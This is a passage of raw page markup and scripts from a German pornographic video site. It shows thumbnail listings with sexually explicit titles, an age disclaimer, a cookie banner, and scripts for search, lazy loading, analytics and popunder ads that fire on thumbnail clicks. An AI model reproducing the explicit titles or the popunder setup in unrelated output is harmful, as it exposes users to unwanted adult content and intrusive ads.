data-src="https://image-cdn.eispop.com/thumbs/2019/12/328307/320x180/clips/5.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2019/12/328307/480x270/clips/5.jpg 480w, https://image-cdn.eispop.com/thumbs/2019/12/328307/400x225/clips/5.jpg 400w, https://image-cdn.eispop.com/thumbs/2019/12/328307/320x180/clips/5.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Sie wollen jetzt in den Arsch gefickt werden!" alt="Sie wollen jetzt in den Arsch gefickt werden!"><img data-src="https://image-cdn.eispop.com/thumbs/2019/12/328307/320x180/clips/5.jpg" src="https://image-cdn.eispop.com/thumbs/2019/12/328307/320x180/clips/5.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2019/12/328307/320x180/clips/5.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2019/12/328307/clips/328307_1.mp4' data-post_url='/videos/141637/sie-wollen-jetzt-in-den-arsch-gefickt-werden.html' srcset="https://image-cdn.eispop.com/thumbs/2019/12/328307/480x270/clips/5.jpg 480w, https://image-cdn.eispop.com/thumbs/2019/12/328307/400x225/clips/5.jpg 400w, https://image-cdn.eispop.com/thumbs/2019/12/328307/320x180/clips/5.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>12:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>73.3%</span></div></div></section><section id="related_posts_183877" class="video_item_wrapper odd_item video_item_medium " data-post_id="183877"  data-post_duration="2892" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/183877/sie-gewinnt-den-ringkampf-und-wird-verarscht.html">Sie gewinnt den Ringkampf und wird verarscht</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader ignore-blur " href="/videos/183877/sie-gewinnt-den-ringkampf-und-wird-verarscht.html" data-tag_pos="" alt="Sie gewinnt den Ringkampf und wird verarscht"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_sfw" src="https://image-cdn.eispop.com/thumbs/2020/03/335522/320x180/2.jpg" alt="Bestätigen Sie Ihr Alter"><img data-src="https://image-cdn.eispop.com/thumbs/2020/03/335522/320x180/2.jpg" src="https://image-cdn.eispop.com/thumbs/2020/03/335522/320x180/2.jpg" loading="lazy" class="js_thumb sfw_thumb_preview hidden" data-base_url="https://image-cdn.eispop.com/thumbs/2020/03/335522/320x180/2.jpg" data-thumbs='[2]' srcset="https://image-cdn.eispop.com/thumbs/2020/03/335522/480x270/2.jpg 480w, https://image-cdn.eispop.com/thumbs/2020/03/335522/400x225/2.jpg 400w, https://image-cdn.eispop.com/thumbs/2020/03/335522/320x180/2.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.eispop.com/thumbs/2020/03/335522/320x180/2.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2020/03/335522/480x270/2.jpg 480w, https://image-cdn.eispop.com/thumbs/2020/03/335522/400x225/2.jpg 400w, https://image-cdn.eispop.com/thumbs/2020/03/335522/320x180/2.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Sie gewinnt den Ringkampf und wird verarscht" alt="Sie gewinnt den Ringkampf und wird verarscht"><img data-src="https://image-cdn.eispop.com/thumbs/2020/03/335522/320x180/2.jpg" src="https://image-cdn.eispop.com/thumbs/2020/03/335522/320x180/2.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2020/03/335522/320x180/2.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2020/03/335522/335522_1.mp4' data-post_url='/videos/183877/sie-gewinnt-den-ringkampf-und-wird-verarscht.html' srcset="https://image-cdn.eispop.com/thumbs/2020/03/335522/480x270/2.jpg 480w, https://image-cdn.eispop.com/thumbs/2020/03/335522/400x225/2.jpg 400w, https://image-cdn.eispop.com/thumbs/2020/03/335522/320x180/2.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>48:12</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>66.7%</span></div></div></section></div></div><div class="content_section_footer"><div class="load_more_wrapper havemore use_load_more" data-load_more_text="Mehr Videos anzeigen" data-nosnippet><div class="visible load_more_btn js_loader_more_btn"  data-force_url=""
	><span class="load_more_text js_included_load_more">Mehr Videos anzeigen<span class="js_comments_load_more_txt"></span></span></div></div></div></div><div class="js_webcam_models_container lazy content_section_wrapper  js_loader_main_wrapper  bottom_webcams"
	data-loader_target=".js_content_bottom_webcams"
	data-loader_name="bottom_webcams"
	data-loader_type="webcam"
	
	data-loader="loadbyfunc" data-object_name="tkn_container_loader" data-method_name="load_async_container" 
	data-hide_on_mobile="0"
	><div class="hidden dating_test_config" data-nosnippet>false</div><div class="content_section_title hide_mobile_top_webcams"><div class="title_wrapper clearfix"><div class="title_text"><i class="icon icon_18 icon-ic_18_titles_webcams"></i><h2 class="truncate_text h2_class">
									Webcams
					</h2></div></div></div><div class="content_section_content"><div class="js_entity_container js_content_bottom_webcams webcams_grid_wrapper" data-nosnippet></div></div><div class="content_section_footer"><div class="load_more_wrapper nomore use_load_more" data-load_more_text="Mehr Videos anzeigen" data-nosnippet><div class="invisible load_more_btn js_loader_more_btn"  data-force_url=""
	><span class="load_more_text js_included_load_more">Mehr Videos anzeigen<span class="js_comments_load_more_txt"></span></span></div></div></div></div></div></div><div class="footer_partner_container_wrapper js_footer_partner_container_wrapper hidden"><div class="close_button js_remove_footer_partner_container"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12"><path d="m12,10.31l-1.69,1.69-4.31-4.31L1.7,12l-1.7-1.69,4.3-4.31L0,1.7,1.7,0l4.3,4.3L10.31,0l1.69,1.7-4.31,4.3,4.31,4.31Z"></path></svg></div><div class="footer_partner_container js_footer_partner_container"><div class="box_container"><div class="inner_box_container"><iframe src="https://plx.eispop.com/zone/2835?_obf=1" width="100%" height="64px" style="border:0;overflow:hidden;"></iframe></div></div></div></div><div class="footer_wrapper footer_wrapper_page_post_page"><div><span class=""><a class="footer_item" href="/tags/" title="Tags Porno" >Tags Porno</a>
								-			</span><span class=""><a class="footer_item" href="/gay-tags/" title="Tags Schwul" >Tags Schwul</a>
								-			</span><span class=""><a class="footer_item" href="/shemale-tags/" title="Tags Transe" >Tags Transe</a>
								-			</span><span class=""><a class="footer_item" href="/amateur-tags/" title="Tags Amateur" >Tags Amateur</a>
								-			</span><span class="hidden-xs hidden-sm"><span class="footer_item obfs" data-obfs="JTJGZG1jYSUyRg==" title="DMCA (Content-Löschung)" data-sfw="TRUE">DMCA (Content-Löschung)</span>
								-			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGcHJpdmFjeS1wb2xpY3klMkY=" title="Datenschutzerklärung & Cookies" data-sfw="TRUE">Datenschutzerklärung & Cookies</span>
								-			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGdG9zJTJG" title="AGB" data-sfw="TRUE">AGB</span>
								-			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGMjI1NyUyRg==" title="2257" data-sfw="TRUE">2257</span>
								-			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGY3NhbSUyRg==" title="CSAM" data-sfw="TRUE">CSAM</span>
								-			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGZWx0ZXJua29udHJvbGxlJTJG" title="Elternkontrolle" data-sfw="TRUE">Elternkontrolle</span>
								-			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGa29udGFrdCUyRg==" title="Kontakt" data-sfw="TRUE">Kontakt</span>
								-			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGcnNzJTJGZGlzYWJsZWRfdmlkZW9zJTJG" title="Gelöschte Videos" data-sfw="TRUE">Gelöschte Videos</span></span></div><div class="copywrite"> &copy; 2011 - 2026 eispop.com</div></div><div class="loading_img_wrapper js_loading_img"><div class="overlay"></div><img width="50" height="60" alt="loading" class="loading_img" src="https://assets.eispop.com/assets/eispop/img/loading.gif?ver=1653316236"></div><div class="js_message_container message_container"></div><div class="js_scroll_top scroll_top_btn"><i class="icon icon_16 icon-ic_16_tool_scroll"></i></div><script async defer type="text/javascript" src="https://www.ageverif.com/checker.js?id=91&onload=handleAgeverif&onerror=handleAgeverifError&nostart" onerror="window.handleAgeverifError()" ></script><div class="disclaimer_parent_wrapper sfw_disclaimer_wrapper" id="disclaimer_parent_wrapper" style="display: none"><div class="disclaimer_overlay"></div><div class="disclaimer_container"><div class="disclaimer_wrapper"><div class="disclaimer_content"><div class="disclaimer_image"><img width="114" src="https://assets.eispop.com/assets/eispop/img/logo_disclaimer.png?ver=1653316236" alt="eispop.com" /></div><p class="disclaimer_header" id="disclaimer_header">Inhalt ausschließlich für Erwachsene!</p><div class="disclaimer_text_block"><div id="disclaimer_phrase_1">Diese Website ist strikt nur für Volljährige bestimmt und enthält pornografische Inhalte, einschließlich Nacktheit und expliziter sexueller Handlungen.</div><br/><div id="disclaimer_phrase_2">Greifen Sie auf die unzensierte Version zu, indem Sie <a href="#" class="agepass_check">Ihr Alter mit <strong>AgeVerif</strong> verifizieren</a></div></div><div class="user_options_wrapper"><div class="disclaimer_consent">Mit dem Betreten bestätigen Sie, dass Sie das gesetzlich vorgeschriebene Mindestalter haben, um in Ihrem Wohnsitzland auf diese Art von Inhalten zuzugreifen, und akzeptieren unsere <span class='obfs' data-obfs='L3Rvcy8='>Allgemeinen Geschäftsbedingungen</span> sowie unsere <span class='obfs' data-obfs='L3ByaXZhY3ktcG9saWN5Lw=='>Datenschutzerklärung.</span></div><div class="outer_button_wrapper"><div class="inner_button_selector_container"><button class="btn btn_disclaimer_trans js_remove_soft_disclaimer" data-mc_link="/transsexuell"><strong>Trans</strong></button><button class="btn btn_disclaimer_gay js_remove_soft_disclaimer" data-mc_link="/schwul"><strong>Gay</strong></button><button class="btn btn_disclaimer_amateur js_remove_soft_disclaimer" data-mc_link="/amateur"><strong>Amateur</strong></button></div><button class="btn btn_disclaimer_enter js_remove_soft_disclaimer"><strong>EINTRETEN</strong> - Hetero</button></div><hr /><div class="disclaimer_parental_control">Eltern, lesen Sie unsere Seite zur <span class='obfs' data-obfs='L2NvbnRyb2xlLXBhcmVudGFsLw=='>Kindersicherung</span></div></div></div></div></div></div><div class="cookie_consent_disclaimer_parent_wrapper cookie_consent_disclaimer" id="cookie_disclaimer_parent_wrapper" style="display: none"><div class="cookie_consent_disclaimer_container"><div class="cookie_consent_disclaimer_wrapper"><div class="cookie_consent_disclaimer_content"><p>
															Durch den Zugriff auf diese Website erklären Sie sich damit einverstanden, sich unseren <span class="footer_item obfs" data-obfs="JTJGdG9zJTJG" title="Allgemeine Geschäftsbedingungen">Allgemeine Geschäftsbedingungen</span> und <span class="footer_item obfs" data-obfs="JTJGcHJpdmFjeS1wb2xpY3klMkY=" title="Datenschutz- und Cookie-Richtlinien">Datenschutzrichtlinie</span> zu unterwerfen und stimmen der Verwendung von Cookies zu.

				</p><p><button class="btn btn_default sticky-cookies-button js_remove_cookie_consent_disclaimer">Zustimmen</button></p></div></div></div></div><div class="mobile_tooltip"><div class="mobile_tooltip_wrapper"><div class="tip_icon_wrapper"><div class="tip"><span class="tip_text">Tipp</span></div><div class="tool_icon"><i class="icon icon_40 icon-ic_40_swipe"></i></div></div><div class="tool_label"><span class="tool_span">Bewegen zur Inhaltsvorschau</span></div><div class="tool_confirm"><span class="tool_confirm">Ok, verstanden</span></div></div></div><noscript id="deferred-styles"><link rel="stylesheet" type="text/css" href="https://assets.eispop.com/assets/eispop/css/bundle.css?ver=1764261551"/><link rel="stylesheet" type="text/css" href="https://assets.eispop.com/assets/default/css/excluded/simplebar.css?ver=1653316259"/></noscript><script>
			// check if current page if whitelisted for disclaimer
						window.disclaimer_whitelisted = false;
			// Defer load style sheets
			var loadDeferredStyles = function() {
				var addStylesNode = document.getElementById("deferred-styles");
				var replacement = document.createElement("div");
				replacement.innerHTML = addStylesNode.textContent;
				document.body.appendChild(replacement)
				addStylesNode.parentElement.removeChild(addStylesNode);
			};
			var raf = window.requestAnimationFrame || window.mozRequestAnimationFrame ||
				window.webkitRequestAnimationFrame || window.msRequestAnimationFrame;
			if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });
			else window.addEventListener('load', loadDeferredStyles);
		</script><script type="text/javascript">var tkn_common=(function(module){module.getCookie=function(cookie_name,default_value){if(typeof default_value==="undefined")default_value+"";var name=cookie_name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1);}
if(c.indexOf(name)==0){return c.substring(name.length,c.length);}}
return default_value;};module.setCookie=function(cookie_name,cookie_value,expires_seconds){var date=new Date;date.setTime(date.getTime()+(expires_seconds*1000));var expires="expires="+date.toGMTString();document.cookie=cookie_name+"="+cookie_value+";"+expires+";path=/";};module.debug_active='';module.sync_user_data='[]';;module.mobile_no_video_support=false;module.uservoice={enabled:false};module.user_id='';module.user_total_kifs=0;module.user_already_seen="SHOW_ALL";module.save_user_preferences={enabled:true};module.save_history={enabled:function(){return parseInt(module.getCookie('savehistory',1))?true:false}};module.categories={main_category_active:1,bundle_category_text:"Multi-Kategorien",multifilter_text:""};module.promo_tool={mobile:false,tablet:false};module.promo_tool.mobile={"type":"popunder","cookie_time":"54000000","cookie_name":"mobile_promotool","url":"https:\/\/plx.eispop.com\/zone_link\/793?domain=eispop.com","plxdsp_options":false,"skip_chrome":true,"chrome_alternative_promo_tool":"https:\/\/plx.eispop.com\/zone_interstitial\/3011","trigger_element":"a.video_item_thumbnail","skip_displays":1,"capping":1};module.promo_tool.tablet={"type":"popunder","cookie_time":"54000000","cookie_name":"mobile_promotool","url":"https:\/\/plx.eispop.com\/zone_link\/793?domain=eispop.com","plxdsp_options":false,"skip_chrome":true,"chrome_alternative_promo_tool":"https:\/\/plx.eispop.com\/zone_interstitial\/3011","trigger_element":"a.video_item_thumbnail","skip_displays":1,"capping":1};module.current_page='';module.history={thumb_size:'320x180'||'120x68'};module.async_containers='["top_webcams"]';module.main_category_selection_redirect_patterns='{"1":{"(.*)\/(kan\u00e4le|video|videos|videotag|video_pornostar|video_studio|filter|tag)\/?(.*)":"\/videos\/","(.*)\/pornostars\/?(.*)":"\/pornostars\/","(.*)\/studios\/?(.*)":"\/studios\/","(.*)\/photo-gif\/?(.*)":"\/photo-gif\/","(.*)\/videos\/s=\/?(.*)":"\/videos\/s="},"2":{"(.*)\/(kan\u00e4le|video|videos|videotag|video_pornostar|video_studio|filter|tag)\/?(.*)":"\/schwul\/videos\/","(.*)\/pornostars\/?(.*)":"\/schwul\/pornostars\/","(.*)\/studios\/?(.*)":"\/schwul\/studios\/","(.*)\/photo-gif\/?(.*)":"\/schwul\/photo-gif\/","(.*)\/videos\/s=\/?(.*)":"\/schwul\/videos\/s="},"3":{"(.*)\/(kan\u00e4le|video|videos|videotag|video_pornostar|video_studio|filter|tag)\/?(.*)":"\/transsexuell\/videos\/","(.*)\/pornostars\/?(.*)":"\/transsexuell\/pornostars\/","(.*)\/studios\/?(.*)":"\/transsexuell\/studios\/","(.*)\/photo-gif\/?(.*)":"\/transsexuell\/photo-gif\/","(.*)\/videos\/s=\/?(.*)":"\/transsexuell\/videos\/s="},"4":{"(.*)\/(kan\u00e4le|video|videos|videotag|video_pornostar|video_studio|filter|tag)\/?(.*)":"\/amateur\/videos\/","(.*)\/pornostars\/?(.*)":"\/amateur","(.*)\/studios\/?(.*)":"\/amateur","(.*)\/photo-gif\/?(.*)":"\/amateur\/photo-gif\/","(.*)\/videos\/s=\/?(.*)":"\/amateur\/videos\/s="},"5":{"(.*)\/(kan\u00e4le|video|videos|videotag|video_pornostar|video_studio|filter|tag)\/?(.*)":"\/bisexual\/videos\/","(.*)\/pornostars\/?(.*)":"\/bisexual\/pornostars\/","(.*)\/studios\/?(.*)":"\/bisexual\/studios\/","(.*)\/photo-gif\/?(.*)":"\/bisexual\/photo-gif\/","(.*)\/videos\/s=\/?(.*)":"\/bisexual\/videos\/s="}}';module.get_token=function(){return tkn_common.token?tkn_common.token:false;};return module;}(tkn_common||{}));</script><script type="text/javascript">var tkn_common=(function(module){module.comments={msg_get_comments_failed:"Die Kommentare sind zurzeit leider nicht verfügbar. Bitte versuchen Sie es später noch einmal.",msg_report_comments_failed:"Im Moment ist es nicht möglich diesen Kommentar zu melden. Bitte versuchen Sie es später noch einmal.",msg_vote_comment_failed:"Im Moment können Sie nicht an der Wahl teilnehmen. Bitte versuchen Sie es später noch einmal.",msg_delete_comment_failed:"",msg_add_comments_failed:"Im Moment ist es nicht möglich neue Kommentare zu veröffentlichen. Bitte versuchen Sie es später noch einmal.",comments_n_initial:"5",comments_n_load_more:"10",show_replies_singular:"Antwort anzeigen",show_replies_plural:"Antworten anzeigen",hide_replies_singular:"Antwort ausblenden",hide_replies_plural:"Antworten ausblenden",entity_id:133814,entity_type:"post",preload_comments:true,max_timestamp:480};module.post_data={"related_pornstars":["4890"],"related_categories":["63","1125"],"video_duration":"480"};return module;}(tkn_common||{}));</script><script type="text/javascript">
			var LANG_PASSWORD_MISMATCH = 'Die Passwörter stimmen nicht überein';
		</script><script type="text/javascript" src="https://assets.eispop.com/assets/eispop/js/bundle.js?ver=1763726806"></script><script type="text/javascript">
var tkn_ga_events = (function (module){
    module.disclaimer_event = function(action, unique) {
        if (typeof unique === 'undefined') unique = false;
        if (typeof gtag !== 'undefined') {
            if (unique) {
                var unique_cookie = 'dscev'+action;
                if (tkn_global_helper.read_cookie(unique_cookie)) {
                    return true;
                }
                tkn_global_helper.create_cookie(unique_cookie, 1);
            }
            // ga('send', 'event', {
            //     eventCategory: 'disclaimer',
            //     eventAction: action,
            //     // Exclude this event from bounce rate calculations.
            //     nonInteraction: true,
            // });
            gtag('event', action, {
                event_category: 'disclaimer',
                // Exclude this event from bounce rate calculations.
                non_interaction: true
            });
        }
    }
    return module;
} (tkn_ga_events || {}));
</script><script type="text/javascript">
    function init_SearchBar(base_url, site_name, attempt) {
        if (typeof attempt === 'undefined') attempt = 1;
        if (attempt <= 10) {
            // if Bloodhound is not defined, attempt to load it later... only try this 10 times
            if (typeof Bloodhound === 'undefined') {
                setTimeout(function() {
                    init_SearchBar(base_url, site_name, attempt + 1);
                }, 200);
                return false;
            }
            var main_category_id = $('form[class="search js_search_form_container"] input[name="main_category_id"]')[0].length ? $('form[class="search js_search_form_container"] input[name="main_category_id"]')[0].value : 1;
            var search_bar_data = new Bloodhound({
                datumTokenizer: Bloodhound.tokenizers.obj.whitespace('value'),
                queryTokenizer: Bloodhound.tokenizers.whitespace,
                remote: {
                    //url: '/api/esearch_search_bar/' + $('form[class="search"] input[name="main_category_id"]').val() + '/QUERY',
                    url: base_url + '/search_bar_' + site_name + '_' + main_category_id
                        + '/_search?q=value:QUERY value:*QUERY value:QUERY*&default_operator=OR&size=25',
                    wildcard: 'QUERY',
                    prepare: function (query, settings) {
                        // get actual main category id
                        var mc_id = $('form[class="search js_search_form_container"] input[name="main_category_id"]')[0].value;
                        if (mc_id == 0) {
                            // is celebrity
                            settings.url = base_url + '/search_bar_celebrity_' + site_name
                            + '/_search?q=value.locale:' + query + ' value.locale:*' + query + ' value.locale:' + query + 
                            + query + ' value:' + query + ' value:*' + query + ' value:' + query + 
                            '*&default_operator=OR&size=25';
                        }
                        else {
                            // default
                            settings.url = base_url + '/search_bar_' + site_name + '_' + mc_id
                            + '/_search?q=value.locale:' + query + ' value.locale:*' + query + ' value.locale:' + query + 
                            + query + ' value:' + query + ' value:*' + query + ' value:' + query + 
                            '*&default_operator=OR&size=25';
                         }
                        return settings;
                    },
                    rateLimitBy : 'debounce',
                    rateLimitWait : 500,
                    // change bloodhound response
                    filter: function(data) {
                        // this variables makes all information to be organized by a certain order (PRIORITY against esearch score)
                        var organize_by_type = true;
                        // define needed variables
                        var final_data = [];
                        if (organize_by_type == true) {	
                            var temp_data = [];
                            temp_data.category = [];
                            temp_data.video_tag = [];
                            temp_data.studio = [];
                            temp_data.pornstar = [];
                            temp_data.video = [];
                            temp_data.webcam = [];
                            temp_data.search_log = []; // initialize for organization purpose, but don't use this for now
                            temp_data.combo = []; // initialize for organization purpose, but don't use this for now
                            temp_data.celebrity = [];
                            // interact with information
                            data.hits.hits.forEach(organize_info);
                            function organize_info(item, index) {
                                var index = item['_source']['type'];
                                temp_data[index].push(item['_source']);
                            }
                            // now, remove indexes
                            if (temp_data.category.length) temp_data.category.forEach(function(item) {final_data.push(item)});
                            if (temp_data.video_tag.length) temp_data.video_tag.forEach(function(item) {final_data.push(item)});
                            if (temp_data.studio.length) temp_data.studio.forEach(function(item) {final_data.push(item)});
                            if (temp_data.pornstar.length) temp_data.pornstar.forEach(function(item) {final_data.push(item)});
                            if (temp_data.video.length) temp_data.video.forEach(function(item) {final_data.push(item)});
                            if (temp_data.webcam.length) temp_data.webcam.forEach(function(item) {final_data.push(item)});
                            // ignore "search_log" from final_data
                            // ignore "combo" from final_data
                            if (temp_data.celebrity.length) temp_data.celebrity.forEach(function(item) {final_data.push(item)});
                        }
                        else {
                            // interact with information
                            data.hits.hits.forEach(organize_base_info);
                            function organize_base_info(item, index) {
                                final_data.push(item['_source']);
                            }
                        }
                        // return data
                        return final_data;
                    }
                },
                cache: false
            });
            var typehead_ui = {
                minLength: 3,
                //highlight: true, // now its using mark.js
                hint: false
            };
            var options = {
                name: 'search_bar',
                source: search_bar_data,
                display: 'text',
                limit: 10,
                templates: {
                    suggestion: function(data){
                        // if its not the same origin, the link should be target "_blank" and "nofollow"
                        var extra_options = '';
                        if (data.url.indexOf(window.origin) == -1) {
                            extra_options = 'target="_blank" rel="nofollow"';
                        }
                        return '<a href="' + data.url + '" ' + extra_options + '>'
                            +data.icon
                            +'<span class="search_title">' + data.title + '</span>'
                            +' <span class="search_type grey_text pull-right">' + data.label + '</span>'
                        +'</a>';
                    }
                }
            };
            // Initialize typeahead with mark.js
            $('.navbar_search_wrapper input[name="query"]').typeahead(typehead_ui, options).on("typeahead:render", function() {
                // highlight matches with mark.js
                var searchTerm = $(this).val();
                var found = $('.tt-menu').find(".search_title");
                if (found.length && typeof found.mark !== "undefined") found.mark(searchTerm);
            });
            // Initialize typeahead with mark.js
            $('.mobile_search input[name="query"]').typeahead(typehead_ui, options).on("typeahead:render", function() {
                // highlight matches with mark.js
                var searchTerm = $(this).val();
                var found = $('.tt-menu').find(".search_title");
                if (found.length && typeof found.mark !== "undefined") found.mark(searchTerm);
            });
            $('.navbar_search_wrapper input[name="query"]').on('typeahead:selected', function(event, selection) {
                window.location = selection.url;
            });
            $('.mobile_search input[name="query"]').on('typeahead:selected', function(event, selection) {
                window.location = selection.url;
            });
        }
    }

    $('body').one('tkn:js_specific_ready', function() {
        var base_url = 'https://esearch.eispop.com';
        var site_name = 'eispop';
        if (base_url != '') {
            init_SearchBar(base_url, site_name);
        }
    });
</script><script></script><script type="text/javascript">function lazy_loading(container,mobile){var lazyClass=mobile?'.lazy-mobile':'.lazy';if(jQuery.fn.lazy){if(typeof container==='undefined')container='body';lazyInstance=$(container).find(lazyClass).lazy({chainable:false,scrollDirection:'vertical',effect:'fadeIn',effectTime:300,visibleOnly:true,onError:function(element){parent_class=$(element).data('parent_class');if(parent_class){var parent_element=$(element).parents(parent_class).get(0);}},afterLoad:function(element){var parent_class;if(parent_class=$(element).data('parent_class')){$(element).parents(parent_class).addClass('lazy-loaded');}else
$(element).addClass('lazy-loaded');},loadbyfunc:function(element){var el=$(element);var obj=$(el).data('object_name');var func=$(el).data('method_name');obj=obj&&typeof window[obj]!=='undefined'?window[obj]:window;if(func&&typeof obj[func]==='function')
obj[func](el);},onFinishedAll:function(){}});$(document).one('scroll',function(e){if(Math.abs($(document).scrollTop()-($(document).height()-$(window).height()))<200){setTimeout(function(){lazyInstance.loadAll();},600);}});}else{var els;if(typeof container!=='undefined'){els=$(container).find(lazyClass);}
else{els=$(lazyClass);}
if(els.length){$.each(els,function(index,el){$(el).attr('src',$(el).data('src'));});}}
if(typeof mobile==='undefined'){if(tkn_is_mobile.is_mobile())lazy_loading(container,true);}}$('body').one('tkn:ready',function(){$.ajaxSetup({cache:true});setTimeout(function(){function get_js_cfg(){return $.ajax({url:"https://assets.eispop.com/assets/default/js/common_var.js?ver=20251112",dataType:"script",type:"GET",tknScope:'get_js_cfg',cache:true});}
function load_javascript_files(){setTimeout(function(){$.when($.getScript('https://assets.eispop.com/assets/default/js/excluded/lightslider.js?ver=1653316263'),$.getScript('https://assets.eispop.com/assets/default/js/excluded/jquery.autocomplete.js?ver=1653316263'),$.getScript('https://assets.eispop.com/assets/default/js/excluded/typeahead.bundle.js?ver=1653316263'),$.getScript('https://assets.eispop.com/assets/default/js/excluded/jquery.mark.min.js?ver=1653316264'),$.getScript('https://assets.eispop.com/assets/default/js/excluded/cls_observer.js?ver=1653316263'),$.Deferred(function(deferred){$(deferred.resolve);})).done(function(){$('body').trigger('tkn:js_excluded_ready');});},50);setTimeout(function(){$.when($.getScript('https://assets.eispop.com/assets/eispop/js/common/bundle_common.js?ver=1763035329'),$.Deferred(function(deferred){$(deferred.resolve);})).done(function(){var sidebar_el=document.getElementById('sidebar_category_list_wrapper');if(sidebar_el){if(typeof SimpleBar=="undefined"){setTimeout(function(){new SimpleBar(sidebar_el);},600);}else{new SimpleBar(sidebar_el);}}
$.when($.getScript('https://assets.eispop.com/assets/eispop/js/specific/bundle_specific.js?ver=1759829837'),$.Deferred(function(deferred){$(deferred.resolve);})).done(function(){$('body').trigger('tkn:js_ready');$('body').trigger('tkn:js_specific_ready');}).always(function(){$('body').trigger('tkn:dom_ready');}).fail(function(e,b,c){console.log('failed Loading specific files',e,b,c);});$('body').trigger('tkn:js_ready');$('body').trigger('tkn:js_common_ready');if(!tkn_disclaimer_helper.succesfully_loaded)window.handleAgeverif();lazy_loading();});},50);}
$('body').on('tkn:js_specific_ready',function(){$('.jstemp_specific_disabled').attr('disabled',false).removeClass('jstemp_specific_disabled');});get_js_cfg().done(function(){if(window.requestIdleCallback){window.requestIdleCallback(function(){load_javascript_files();},{timeout:3000});}else{load_javascript_files();}});},1600);});function load_js(script_path,onload,onerror){if(typeof script_path==="undefined")return false;var script=document.createElement('script');if(typeof onload==='function'){script.onload=function(){onload();};}
if(typeof onerror==='function'){script.onerror=function(){onerror();};}
script.src=script_path;script.type="text/javascript";if(typeof script['async']!=='undefined'){script.async=true;}
document.getElementsByTagName('head')[0].appendChild(script);}
function load_css(style_path){var style=document.createElement('link');style.rel="stylesheet preload";style.href=style_path;$('head').append(style);}
$('body').one('tkn:js_ready',function(){if(!adblock_is_disabled()){$('body').removeClass('amaenao').addClass('amaesim');};if(typeof ga==='function'){var gaEventAction=adblock_is_enabled()?'yes':'no';gtag('event',gaEventAction,{event_category:'adblock',non_interaction:true});}});$('body').on('tkn:load_more_event',function(e,args){});$('body').one('tkn:ready',function(){if((typeof(tkn_common)!='undefined')&&(typeof(tkn_common.url)!='undefined')&&(typeof(tkn_common.url.no_video_support)!='undefined')&&tkn_common.mobile_no_video_support&&(!Modernizr.video.h264||Modernizr.video.h264=="no")){window.location.href=tkn_common.url.no_video_support;}
$('body').on('change','.js_mobile_category_select',function(e){var category_selected=$('.js_mobile_category_select').find(':selected');window.location.pathname=category_selected.data("category_url");});$('.content_description_pool_wrapper input').on('paste',function(){return false;});$('.content_description_pool_wrapper textarea').on('paste',function(){return false;});$('body').one('tkn:js_specific_ready',function(){});$('body').one('tkn:js_ready',function(){tkn_common.token="bb97b08216edf27abcd2120411889efdde036c56e63e13ec8cec95e7d84e20bd";});});function loadEmojis(){var js='https://assets.eispop.com/assets/default/js/excluded/jqueryEmoji/jquery.emojipicker.js?ver=1653316263';var emojiList='https://assets.eispop.com/assets/default/js/excluded/jqueryEmoji/jquery.emojis.tkn.js?ver=1653316263';var cssfiles=['https://assets.eispop.com/assets/default/css/excluded/jqueryEmoji/jquery.emojipicker.css?ver=1653316252','https://assets.eispop.com/assets/default/css/excluded/jqueryEmoji/jquery.emojipicker.tkn.css?ver=1653316259'];if(typeof $.fn.emojiPicker==='undefined'){$.getScript(js,function(data,textStatus){if(textStatus=='success'){$.getScript(emojiList,function(data,textStatus){if(textStatus=='success')$('.emojiPickerInput').emojiPicker();});}});for(var i=0;i<cssfiles.length;i++)
load_css(cssfiles[i]);}else{$('.emojiPickerInput').emojiPicker();}}function sleep(milliseconds) {
				const date = Date.now();
				var currentDate = null;
				do {
					currentDate = Date.now();
				} while (currentDate - date < milliseconds);
			}

			$(document).ready(function() {
				// check if we have support for media queries
				( ! Modernizr.mediaqueries ) && load_js('/assets/default/js/excluded/respond.min.js');
				$('body').trigger('tkn:ready');
			});
